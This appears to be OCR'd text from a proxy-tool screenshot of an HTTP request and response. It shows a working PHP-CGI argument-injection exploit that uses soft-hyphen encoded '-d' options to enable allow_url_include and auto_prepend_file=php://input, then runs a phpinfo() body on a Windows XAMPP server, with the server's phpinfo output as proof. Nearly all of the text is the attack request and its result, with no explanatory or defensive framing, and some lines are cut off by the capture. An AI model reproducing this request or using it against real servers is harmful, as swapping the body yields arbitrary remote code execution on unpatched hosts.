 Request
Pretty Raw Hex
\n
1 POST /php-cgi/php-cgi.exe?
%ADd+cgi.force_redirect%3d0+%ADd+cgi.redirect_status_env+%ADd+allow_url_include%3d1
+%ADd+auto_prepend_file%3dphp://input HTTP/1.1
2 Host: 10.243.136.93
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://10.243.136.93/dashboard/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11 Content-Length: 17
12 Content-Type: application/x-www-form-urlencoded
13
14 <?php
15 phpinfo();
Response
Pretty Raw Hex Render
\n
PHP Version 8.2.12
System Windows NT DESKTOP-6MMVIP1 10.0 build 22631 (Windows 11)
Build Date Oct 24 2023 21:10:40
Build System Microsoft Windows Server 2019 Datacenter [10.0.17763]
Compiler Visual C++ 2019
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enab
oci=..\..\..\..\instantclient\sdk,shared" "--with-oci8-19=..\..\..\..\instantcli
dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-
Server API CGI/FastCGI
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File D:\Program Files\XAMPP\php\php.ini